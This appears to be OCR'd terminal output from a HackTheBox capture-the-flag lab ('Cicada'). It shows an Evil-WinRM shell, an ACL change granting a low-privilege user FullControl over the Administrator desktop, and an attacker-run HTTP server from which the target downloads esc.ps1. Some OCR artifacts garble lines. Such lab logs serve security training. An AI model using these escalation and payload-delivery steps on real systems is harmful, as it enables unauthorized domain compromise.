 Dec 14 | 21:14
eth0: error fetching inter
HTB 10.10.14.51
10.10.11.35
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Deny  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A;OICIID;
FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
[+] Changing permissions to C:\users\administrator\desktop
[+] Acls changed successfully.
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Allow  FullControl
         CICADA\emily.oscars Deny  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(A;OICI;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(D;OICIID;FA
;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICI
ID;FA;;;LA)
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> cd ..
cd*Evil-WinRM* PS C:\Users> cd Administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Descktop
Cannot find path 'C:\Users\Administrator\Descktop' because it does not exist.
At line:1 char:1
+ cd Descktop
+ ~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\Administrator\Descktop:String) [Set-
Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
    Directory: C:\Users\Administrator\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---        12/14/2024   3:47 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>
❯ cd cicada
❯ cd exploits
❯ ls
esc.ps1  kerbrute_linux_386  Notice from HR.txt  resultados.txt
❯ sudo python3 -m http.server 9000
[sudo] contraseña para zzero:
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.11.35 - - [14/Dec/2024 21:13:06] "GET /esc.ps1 HTTP/1.1" 200 -
10.10.11.35 - - [14/Dec/2024 21:13:31] "GET /esc.ps1 HTTP/1.1" 200 -
10.10.11.35 - - [14/Dec/2024 21:13:31] "GET /esc.ps1 HTTP/1.1" 200 -